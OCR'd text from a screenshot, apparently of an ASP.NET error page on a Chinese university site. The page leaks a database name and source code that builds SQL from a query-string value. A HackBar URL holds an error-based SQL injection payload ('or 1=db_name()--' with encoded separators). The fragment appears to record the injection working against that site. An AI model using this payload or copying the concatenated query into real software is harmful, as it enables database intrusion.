 “/”应用程序中的服务器错误。
在将 nvarchar 值 ni' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'LMSmini' 转换成数据类型 int 时失败。
源错误:
行 104: // }
行 105: //}
行 106: DataTable dtmoney = Dbo.Query("select * from dbo.tblMoneyItem where tblOpenScienceRequestNewID=" + Request.QueryStrin
行 107: if (dtmoney.Rows.Count > 0)
行 108: {
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http: .edu.cn D=1%1eor%1e1%3ddb_name ()%1e-- http://www.0dayhack.net/
F12sec